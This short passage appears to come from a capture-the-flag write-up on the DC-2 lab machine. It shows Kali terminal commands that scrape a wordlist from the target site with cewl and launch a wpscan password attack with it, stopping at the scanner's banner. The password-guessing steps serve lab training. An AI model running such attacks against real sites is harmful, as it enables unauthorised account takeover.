 ┌──(root㉿ kali)-[~]
└─# cewl http://dc-2/ > MS02423.txt
┌──(root㉿ kali)-[~]
└─# wpscan --url http://dc-2 --passwords MS02423.txt
WPScan ®
WordPress Security Scanner by the WPScan Team
Version 3.8.24
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
[+] URL: http://dc-2/ [192.168.52.131]